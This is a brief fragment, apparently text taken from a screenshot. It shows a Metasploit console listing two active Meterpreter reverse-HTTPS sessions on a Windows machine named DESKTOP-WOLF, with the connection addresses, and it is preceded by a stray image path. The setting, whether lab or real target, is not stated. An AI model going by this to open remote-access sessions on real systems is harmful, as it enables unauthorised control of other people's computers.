 msf6 payload(windows/x64/meterpreter_reverse_https) > sessions
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x64/windows  DESKTOP-WOLF\wolf @ DESKTOP-WOLF  10.0.8.2:8443 -> 123.206.35.248:10073 (192.168.31.166)
2         meterpreter x64/windows  DESKTOP-WOLF\wolf @ DESKTOP-WOLF  10.0.8.2:8443 -> 123.206.35.248:10144 (192.168.31.166)
msf6 payload(windows/x64/meterpreter_reverse_https) >